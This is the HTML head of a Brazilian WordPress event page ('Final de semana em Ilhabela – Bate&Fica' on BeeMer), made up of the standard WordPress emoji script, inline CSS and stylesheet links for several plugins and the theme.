

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beemer.com.br/eventos/final-de-semana-em-ilhabela-batefica/
body_size: 26488
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>FINAL DE SEMANA EM ILHABELA &#8211; Bate&#038;Fica &#8211; BeeMer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widgetlogic.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para BeeMer &raquo;" href="https://www.beemer.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BeeMer &raquo;" href="https://www.beemer.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BeeMer &raquo; FINAL DE SEMANA EM ILHABELA &#8211; Bate&#038;Fica" href="https://www.beemer.com.br/eventos/final-de-semana-em-ilhabela-batefica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beemer.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fb-like-responsive-css' href='https://www.beemer.com.br/wp-content/plugins/facebook-like-box-responsive/facebook-like-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-theme11-css' href='https://www.beemer.com.br/wp-content/plugins/jquery-colorbox/themes/theme11/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beemer.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.beemer.com.br/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727372439' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.beemer.com.br/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='events-manager-pro-css' href='https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=2.44' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://www.beemer.com.br/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.beemer.com.br/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beemer.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://www.beemer.com.br/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://www.beemer.com.br/wp-content/themes/rife-free/style.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://www.beemer.com.br/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.10_1740490294' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.beemer.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.beemer.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.beemer.com.br/wp-content/plugins/another-wordpress-classifieds-plugin/resources/vendors/selectWoo/css/select2.min.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-font-awesome-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css' href='https://www.beemer.com.br/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=4.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
